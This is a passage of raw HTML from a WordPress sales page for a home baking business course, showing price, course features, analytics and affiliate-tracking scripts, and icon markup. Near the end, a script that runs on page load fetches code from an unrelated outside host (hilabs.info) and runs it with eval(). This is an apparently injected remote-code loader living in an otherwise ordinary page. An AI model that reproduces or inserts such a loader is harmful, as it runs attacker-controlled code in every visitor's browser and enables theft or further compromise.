style="--tcb-col-el-width: 642;" data-css="tve-u-17f4886d9fa"><div class="tcb-flex-row v-2 tcb--cols--3" data-css="tve-u-17f46dc071b" style=""><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad k7g3npp2" style="" data-css="tve-u-17f46caa077">
<div class="tve-content-box-background" style="" data-css="tve-u-17f46d0c3d7"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv-fill-counter tve_red tve_normalfc thrv_data_element" data-css="tve-u-17f46caa079" style="">
<div class="tve_fill_counter_n" style="" data-fill="96" data-css="tve-u-17f46cc3c75">
<svg viewBox="0 0 100 100" class="tve_fill_counter_circle" shape-rendering="optimizeSpeed" style="" data-css="tve-u-17f46cc3c51">
<circle class="tve_fill_counter_circle_inner" r="50" cx="50" cy="50" style="" data-css="tve-u-17f46cc3c58"></circle>
</svg>
<div class="tve_fill_text_in" style="" data-css="tve-u-17f46cc3c5e">
<div class="tve_fill_text_value">
<div class="thrv-inline-text tve_fill_text tve_editable k7g3mkfb" style="" data-css="tve-u-17f46cc3c63">96%</div>
</div>
<div class="thrv-inline-text tve_editable tve_data_element_label show-placeholder" style="" data-css="tve-u-17f46cc3c68"><br></div>
</div>
</div>
</div><div class="thrv_wrapper thrv_text_element dynamic-group-k7g3nh60"><p data-css="tve-u-17f46caa07f" style="text-align: center;"><strong>Curriculam</strong></p></div></div>
</div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad k7g3npp2" style="" data-css="tve-u-17f46caa077">
<div class="tve-content-box-background" style="" data-css="tve-u-17f46d0d861"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv-fill-counter tve_red tve_normalfc thrv_data_element" data-css="tve-u-17f46caa079" style="">
<div class="tve_fill_counter_n" style="" data-fill="95" data-css="tve-u-17f46cc9c53">
<svg viewBox="0 0 100 100" class="tve_fill_counter_circle" shape-rendering="optimizeSpeed" style="" data-css="tve-u-17f46caa07b">
<circle class="tve_fill_counter_circle_inner" r="50" cx="50" cy="50" style="" data-css="tve-u-17f46d04e8a"></circle>
</svg>
<div class="tve_fill_text_in" style="" data-css="tve-u-17f46cada44">
<div class="tve_fill_text_value">
<div class="thrv-inline-text tve_fill_text tve_editable k7g3mkfb" style="" data-css="tve-u-17f46caa07d">95%</div>
</div>
<div class="thrv-inline-text tve_editable tve_data_element_label show-placeholder" style="" data-css="tve-u-17f46caa07e"><br></div>
</div>
</div>
</div><div class="thrv_wrapper thrv_text_element dynamic-group-k7g3nh60"><p data-css="tve-u-17f46caa07f" style="text-align: center;"><strong>Support</strong></p></div></div>
</div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad k7g3npp2" style="" data-css="tve-u-17f46caa077">
<div class="tve-content-box-background" style="" data-css="tve-u-17f46caa078"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv-fill-counter tve_red tve_normalfc thrv_data_element" data-css="tve-u-17f46caa079" style="">
<div class="tve_fill_counter_n" style="" data-fill="93" data-css="tve-u-17f46caa07a">
<svg viewBox="0 0 100 100" class="tve_fill_counter_circle" shape-rendering="optimizeSpeed" style="" data-css="tve-u-17f46caa07b">
<circle class="tve_fill_counter_circle_inner" r="50" cx="50" cy="50" style="" data-css="tve-u-17f46caa07c"></circle>
</svg>
<div class="tve_fill_text_in" style="" data-css="tve-u-17f46cada44">
<div class="tve_fill_text_value">
<div class="thrv-inline-text tve_fill_text tve_editable k7g3mkfb" style="" data-css="tve-u-17f46caa07d">93%</div>
</div>
<div class="thrv-inline-text tve_editable tve_data_element_label show-placeholder" style="" data-css="tve-u-17f46caa07e"><br></div>
</div>
</div>
</div><div class="thrv_wrapper thrv_text_element dynamic-group-k7g3nh60"><p data-css="tve-u-17f46caa07f" style="text-align: center;"><strong>Explanation</strong></p></div></div>
</div></div></div></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17f462c651a" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f462c1800" data-tve-scroll="{&quot;disabled&quot;:[&quot;mobile&quot;],&quot;top&quot;:0,&quot;mode&quot;:&quot;sticky&quot;,&quot;end&quot;:&quot;parent&quot;}">
	<div class="tve-content-box-background" style="" data-css="tve-u-17f462c1801"></div>
	<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17f462c1802"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f462c1803" data-float-d="1" style=""><p data-css="tve-u-17f462c1804" style=""><strong>₹2,499.00</strong></p></div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f49225ed8" style="">
	<div class="tve-content-box-background"></div>
	<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17f4922392c"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17f49219866" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-alarm-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path opacity=".3" d="M12 6c-3.86 0-7 3.14-7 7s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7zm3.75 10.85L11 14V8h1.5v5.25l4 2.37-.75 1.23z"></path><path d="M12.5 8H11v6l4.75 2.85.75-1.23-4-2.37zm4.837-6.19l4.607 3.845-1.28 1.535-4.61-3.843zm-10.674 0l1.282 1.536L3.337 7.19l-1.28-1.536zM12 4c-4.97 0-9 4.03-9 9s4.03 9 9 9 9-4.03 9-9-4.03-9-9-9zm0 16c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element">	<p style="" data-css="tve-u-17f49230bd3"><strong>7 day left at this price!</strong></p></div></div>
</div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-17f462c180f" style="">
	<div class="thrive-colors-palette-config" style="display: none !important"></div>
	<a href="https://anybodycanbake.com/product/grow-home-baking-business" class="tcb-button-link tcb-plain-text" target="_blank" rel="nofollow" style="">
		<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text">Add to Cart</span></span>
	</a>
</div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tve_ea_thrive_animation tve_anim_bob" data-button-style="btn-tpl-58341" data-css="tve-u-19120a8dc8f" style="" data-tcb_hover_state_parent="" data-button-size="s"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<a href="https://wa.me/918010322366?text=Home+Bakers+Business+Course+Syllabus" class="tcb-button-link tcb-plain-text tve_evt_manager_listen tve_et_mouseover" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;bob&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style="" target="_blank">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-19120a8dcb7">Get Syllabus on WhatsApp</span></span>
</a>
</div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17f462c1811" style="text-align: center;">48 hours Money-Back Guarantee</p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17f462c1812" style=""><strong>This course includes:</strong></p></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f48900708" style="">
	<div class="tve-content-box-background"></div>
	<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17f4635e134"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17f46315720" data-float-d="1" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-ondemand_video-duotone" data-name=""><path fill="none" d="M0 0h24v24H0V0z"></path><path opacity=".3" d="M3 17h18V5H3v12zM9 7l7 4-7 4V7z"></path><path d="M9 7v8l7-4zm12-4H3c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h5v2h8v-2h5c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm0 14H3V5h18v12z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element"><p>8 hours on-demand video</p></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f489536a0" style="">
	<div class="tve-content-box-background"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17f4631c34c" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-file-document-outlined" data-name=""><path d="M6,2A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2H6M6,4H13V9H18V20H6V4M8,12V14H16V12H8M8,16V18H13V16H8Z"></path></svg></div><div class="tcb-clear" data-css="tve-u-17f463b0549"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f463b0546"><p data-css="tve-u-17f462c1813">Baking suppliers list</p></div></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f489556cd" style="">
	<div class="tve-content-box-background"></div>
	<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17f463cb27a"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17f463285e1" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-infinity-solid" data-name=""><path d="M18.6,6.62C21.58,6.62 24,9 24,12C24,14.96 21.58,17.37 18.6,17.37C17.15,17.37 15.8,16.81 14.78,15.8L12,13.34L9.17,15.85C8.2,16.82 6.84,17.38 5.4,17.38C2.42,17.38 0,14.96 0,12C0,9.04 2.42,6.62 5.4,6.62C6.84,6.62 8.2,7.18 9.22,8.2L12,10.66L14.83,8.15C15.8,7.18 17.16,6.62 18.6,6.62M7.8,14.39L10.5,12L7.84,9.65C7.16,8.97 6.31,8.62 5.4,8.62C3.53,8.62 2,10.13 2,12C2,13.87 3.53,15.38 5.4,15.38C6.31,15.38 7.16,15.03 7.8,14.39M16.2,9.61L13.5,12L16.16,14.35C16.84,15.03 17.7,15.38 18.6,15.38C20.47,15.38 22,13.87 22,12C22,10.13 20.47,8.62 18.6,8.62C17.69,8.62 16.84,8.97 16.2,9.61Z"></path></svg></div></div><div class="tcb-clear" data-css="tve-u-17f463b0549"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f463b0546"><p data-css="tve-u-17f462c1813">Full Lifetime Access</p></div></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f48956f3e" style="">
	<div class="tve-content-box-background"></div>
	<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17f46a626e5"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17f46a5e3aa" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-lifebuoy-solid" data-name=""><path d="M19.79,15.41C20.74,13.24 20.74,10.75 19.79,8.59L17.05,9.83C17.65,11.21 17.65,12.78 17.06,14.17L19.79,15.41M15.42,4.21C13.25,3.26 10.76,3.26 8.59,4.21L9.83,6.94C11.22,6.35 12.79,6.35 14.18,6.95L15.42,4.21M4.21,8.58C3.26,10.76 3.26,13.24 4.21,15.42L6.95,14.17C6.35,12.79 6.35,11.21 6.95,9.82L4.21,8.58M8.59,19.79C10.76,20.74 13.25,20.74 15.42,19.78L14.18,17.05C12.8,17.65 11.22,17.65 9.84,17.06L8.59,19.79M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8Z"></path></svg></div></div><div class="tcb-clear" data-css="tve-u-17f463b0549"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f463b0546"><p data-css="tve-u-17f462c1813">Full Lifetime Support</p></div></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f489586c6" style="">
	<div class="tve-content-box-background"></div>
	<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17f463d7eb6"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17f4634fc7b" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-tablet-android-solid" data-name=""><path d="M19.25,19H4.75V3H19.25M14,22H10V21H14M18,0H6A3,3 0 0,0 3,3V21A3,3 0 0,0 6,24H18A3,3 0 0,0 21,21V3A3,3 0 0,0 18,0Z"></path></svg></div></div><div class="tcb-clear" data-css="tve-u-17f463b0549"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f463b0546"><p data-css="tve-u-17f462c1813">Access on TV, Mobile, Tab, PC</p></div></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f4895a6ce" style="">
	<div class="tve-content-box-background"></div>
	<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17f463e0bc3"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17f46354dd6" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-trophy-solid" data-name=""><path d="M552 64H448V24c0-13.3-10.7-24-24-24H152c-13.3 0-24 10.7-24 24v40H24C10.7 64 0 74.7 0 88v56c0 35.7 22.5 72.4 61.9 100.7 31.5 22.7 69.8 37.1 110 41.7C203.3 338.5 240 360 240 360v72h-48c-35.3 0-64 20.7-64 56v12c0 6.6 5.4 12 12 12h296c6.6 0 12-5.4 12-12v-12c0-35.3-28.7-56-64-56h-48v-72s36.7-21.5 68.1-73.6c40.3-4.6 78.6-19 110-41.7 39.3-28.3 61.9-65 61.9-100.7V88c0-13.3-10.7-24-24-24zM99.3 192.8C74.9 175.2 64 155.6 64 144v-16h64.2c1 32.6 5.8 61.2 12.8 86.2-15.1-5.2-29.2-12.4-41.7-21.4zM512 144c0 16.1-17.7 36.1-35.3 48.8-12.5 9-26.7 16.2-41.8 21.4 7-25 11.8-53.6 12.8-86.2H512v16z"></path></svg></div></div><div class="tcb-clear" data-css="tve-u-17f463b0549"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f463b0546"><p data-css="tve-u-17f462c1813">Certificate on Completion</p></div></div></div>
</div></div>
</div></div>
</div></div></div></div></div></div>
</div><div id="landingpage-bottom-section" class="landingpage-section bottom-section placeholder-section hide-section"><div class="section-background"></div><div class="section-content"></div></div></div></div><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span>			</div>
						<div class="fr-dropdown-holder tcb-style-wrap"></div>
		</div>
						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79595112-1', 'auto');
  ga('send', 'pageview');

</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var thirstyGoogleClickTrack = function ( e ) {

                var $this       = jQuery( this ),
                    linkID      = $this.data( 'linkid' ),
                    href        = linkID ? $this.attr( 'href' ) : thirstyFunctions.isThirstyLink( $this.attr( 'href' ) ),
                    action_name = 'Affiliate Link',
                    page_slug   = '/home-bakery-business',
                    home_url    = 'https://anybodycanbake.com';

                if ( ! href || typeof ga !== 'function' ) {
                    return;
                }

                var is_uncloak  = href.indexOf( home_url + '/' + thirsty_global_vars.link_prefix ) < 0,
                    href_parts  = href.split('/'),
                    href_last   = href_parts[ href_parts.length - 1 ] ? href_parts[ href_parts.length - 1 ] : href_parts[ href_parts.length - 2 ],
                    link_text   = $this.text(),
                    link_uri    = linkID && is_uncloak ? href : href.replace( home_url , '' ),
                    link_slug   = linkID && is_uncloak ? href : href_last;

                ga( 'send' , 'event' , {
                    eventCategory : action_name,
                    eventAction   : link_uri,
                    eventLabel    : page_slug,
                    transport     : 'beacon'
                } );
            };

            jQuery( document ).ready( function($) {
                $( 'body' ).on( 'click', 'a', thirstyGoogleClickTrack );
            });
        </script>
        <div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
